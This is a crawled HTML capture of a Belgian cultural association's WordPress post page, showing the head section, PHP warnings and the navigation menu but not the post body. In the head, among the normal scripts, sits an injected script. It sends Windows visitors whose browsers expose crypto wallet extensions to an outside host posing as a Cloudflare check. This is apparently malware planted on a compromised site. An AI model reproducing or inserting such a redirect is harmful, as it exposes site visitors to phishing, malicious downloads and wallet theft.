

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/raconte-moi-ton-monument/
body_size: 10559
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="fr-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.arcnamur.be/xmlrpc.php">

<title>Raconte-moi ton monument &#8211; ARC &#8211; Namur</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux" href="http://www.arcnamur.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Flux des commentaires" href="http://www.arcnamur.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ARC - Namur &raquo; Raconte-moi ton monument Flux des commentaires" href="http://www.arcnamur.be/raconte-moi-ton-monument/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.arcnamur.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.arcnamur.be/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.arcnamur.be/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='http://www.arcnamur.be/wp-content/themes/dyad/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.arcnamur.be/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.arcnamur.be/wp-json/" /><link rel="alternate" type="application/json" href="http://www.arcnamur.be/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.arcnamur.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.arcnamur.be/raconte-moi-ton-monument/" />
<link rel='shortlink' href='https://wp.me/p8w5VU-bi' />
<link rel="alternate" type="application/json+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fraconte-moi-ton-monument%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.arcnamur.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.arcnamur.be%2Fraconte-moi-ton-monument%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title a,
			.site-description {
				color: #ffffff;
			}
				</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Raconte-moi ton monument" />
<meta property="og:url" content="http://www.arcnamur.be/raconte-moi-ton-monument/" />
<meta property="og:description" content="Vous êtes féru(e) d&#8217;histoire locale ? Vous êtes passionné(e) par la première (ou seconde) guerre mondiale ? Vous aimeriez partager des souvenirs, des documents ou témoignages aux enfants de v…" />
<meta property="article:published_time" content="2018-02-08T11:52:11+00:00" />
<meta property="article:modified_time" content="2021-08-11T09:49:51+00:00" />
<meta property="og:site_name" content="ARC - Namur" />
<meta property="og:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-12.51.09-2.png?fit=952%2C897" />
<meta property="og:image:width" content="952" />
<meta property="og:image:height" content="897" />
<meta property="og:image:alt" content="" />
<meta name="twitter:text:title" content="Raconte-moi ton monument" />
<meta name="twitter:image" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-12.51.09-2.png?fit=952%2C897&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2022/04/cropped-ARC-Namur-scaled-1.jpg?fit=270%2C270" />
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-700 single-format-standard wp-custom-logo is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="http://www.arcnamur.be/" class="site-logo-link" rel="home" itemprop="url"><img width="600" height="233" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?fit=600%2C233" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=5289 5289w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=300%2C116 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1024%2C397 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=768%2C298 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=1536%2C596 1536w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=2048%2C794 2048w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?resize=600%2C233 600w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2024/06/ARC-Namur-blanc.png?w=3000 3000w" sizes="(max-width: 600px) 100vw, 600px" /></a>			<h1 class="site-title">
				<a href="http://www.arcnamur.be/" rel="home">
					ARC &#8211; Namur				</a>
			</h1>
			<p class="site-description">Partez vers de nouvelles découvertes culturelles riches d&#039;échanges et de rencontres</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="http://www.arcnamur.be/activites/">Diffusion culturelle</a>
<ul class="sub-menu">
	<li id="menu-item-5479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5479"><a href="http://www.arcnamur.be/category/nouveaute/">Activités à venir</a></li>
	<li id="menu-item-5480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5480"><a href="http://www.arcnamur.be/category/activites-passees/">Activités passées</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="http://www.arcnamur.be/guides-du-visiteur/">Guides du visiteur 2025</a></li>
	<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="http://www.arcnamur.be/comite-danimation/">Comité d’animation</a></li>
	<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="http://www.arcnamur.be/infos/">Infos &#038; réservations</a></li>
	<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="http://www.arcnamur.be/voyages-solidaires/">Voyages solidaires</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="http://www.arcnamur.be/scolaire/">Voyages scolaires et excursions</a></li>
</ul>
</li>
<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5469"><a href="http://www.arcnamur.be/category/education-permanente/">Education permanente</a>
<ul class="sub-menu">
	<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="http://www.arcnamur.be/ep-3/">Thématiques d’action</a></li>
	<li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="http://www.arcnamur.be/proposer-une-animation/">Proposer une animation</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8726"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6276"><a href="http://www.arcnamur.be/donneries/">Les Donneries Nomades</a>
<ul class="sub-menu">
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="http://www.arcnamur.be/prochaines-donneries/">Prochaines donneries</a></li>
	<li id="menu-item-7973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7973"><a href="http://www.arcnamur.be/donneries-nomades-passees/">Donneries passées</a></li>
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7036"><a href="http://www.arcnamur.be/dons/">Appel aux dons</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.arcnamur.be/donneries-partenaires/">Rejoindre le réseau</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7502"><a href="http://www.arcnamur.be/les-ateliers-upcycling-des-donneries-nomades/">Les ateliers Upcycling des Donneries Nomades</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8727"><a href="http://www.arcnamur.be/habillons-la-revolte/">Habillons la révolte</a></li>
</ul>
</li>
<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5531"><a href="http://www.arcnamur.be/numerique/">Inclusion numérique</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5484"><a href="http://www.arcnamur.be/permanences-informatiques-2/">Permanences informatiques IP</a>
	<ul class="sub-menu">
		<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="http://www.arcnamur.be/ip-le-delta-mardi/">IP Le Delta (mardi)</a></li>
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="http://www.arcnamur.be/ip-centre-de-service-social-de-namur/">IP Centre de Service Social de Namur (jeudi)</a></li>
		<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="http://www.arcnamur.be/ip-la-celestine/">IP La Célestine (samedi)</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a href="http://www.arcnamur.be/wp-content/uploads/2025/05/Charte-IP.pdf">La charte des IP</a></li>
	</ul>
</li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9211"><a href="http://www.arcnamur.be/clubinfo/">Club informatique</a></li>
</ul>
</li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://www.arcnamur.be/arcnamur/">L’ARC-Namur</a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="http://www.arcnamur.be/equipe-3/">Équipe</a></li>
	<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="http://www.arcnamur.be/contact/">Contact</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://www.arcnamur.be/bulletin-3/">Bulletin</a></li>
	<li id="menu-item-5474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5474"><a href="http://www.arcnamur.be/membres/">Devenir membre</a></li>
